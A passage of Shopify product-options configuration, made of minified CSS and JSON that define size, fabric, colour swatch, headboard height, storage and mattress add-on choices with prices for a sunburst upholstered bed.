.cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clzbrosqhvsk .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clzbrosqhvsk input[type=radio]:checked+.cl-po--swatch,#clzbrosqhvsk input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clzbrosqhvsk input[type=checkbox]:checked.cl-po--input,#clzbrosqhvsk input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clzbrosqhvsk .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clzbrosqhvsk .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clzbrosqhvsk .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clzbrosqhvsk .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clzbrosqhvsk .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clzbrosqhvsk .cl-po--text-editor,#clzbrosqhvsk .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clzbrosqhvsk .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clzbrosqhvsk .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clzbrosqhvsk .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clzbrosqhvsk .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clzbrosqhvsk .cl-po--invalid{border-color:#c44e47}#clzbrosqhvsk .cl-po--errors{margin-top:10px}#clzbrosqhvsk .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clzbrosqhvsk .cl-po--collapse{color:#555;font-size:18px}#clzbrosqhvsk .cl-po--collapse:before{width:22px;height:22px}#clzbrosqhvsk .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":false,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Add mattress - save 20%","type":"img-swatch","label":"Add mattress - save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"8322118353032","title":"Monarch Cream & Black Sunburst Bed","handle":"madrid-cream-black-sunburst-bed","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":1000,"height":1000,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clqh5k7sclnv","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clqh5k7sclnv .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clqh5k7sclnv .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clqh5k7sclnv .cl-po--info{width:18px;height:18px;background-color:#333}#clqh5k7sclnv .cl-po--help{color:#637381;font-size:14px}#clqh5k7sclnv .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clqh5k7sclnv .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clqh5k7sclnv .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clqh5k7sclnv .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clqh5k7sclnv .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clqh5k7sclnv .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clqh5k7sclnv input[type=radio]:checked+.cl-po--swatch,#clqh5k7sclnv input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clqh5k7sclnv input[type=checkbox]:checked.cl-po--input,#clqh5k7sclnv input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clqh5k7sclnv .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clqh5k7sclnv .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clqh5k7sclnv .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clqh5k7sclnv .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clqh5k7sclnv .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clqh5k7sclnv .cl-po--text-editor,#clqh5k7sclnv .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clqh5k7sclnv .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clqh5k7sclnv .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clqh5k7sclnv .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clqh5k7sclnv .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clqh5k7sclnv .cl-po--invalid{border-color:#c44e47}#clqh5k7sclnv .cl-po--errors{margin-top:10px}#clqh5k7sclnv .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clqh5k7sclnv .cl-po--collapse{color:#555;font-size:18px}#clqh5k7sclnv .cl-po--collapse:before{width:22px;height:22px}#clqh5k7sclnv .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518